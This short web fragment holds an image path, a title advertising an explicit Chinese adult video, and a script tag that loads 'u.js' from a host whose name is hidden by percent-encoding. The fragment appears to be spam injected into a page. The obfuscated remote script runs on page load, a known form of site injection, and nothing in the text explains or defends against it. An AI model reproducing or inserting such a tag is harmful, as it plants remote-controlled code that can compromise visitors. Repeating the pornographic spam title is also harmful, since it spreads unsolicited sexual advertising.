 【麻豆传媒】【MD0071】【情色业务员】【秦可欣】【私下接案 色诱激干】<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>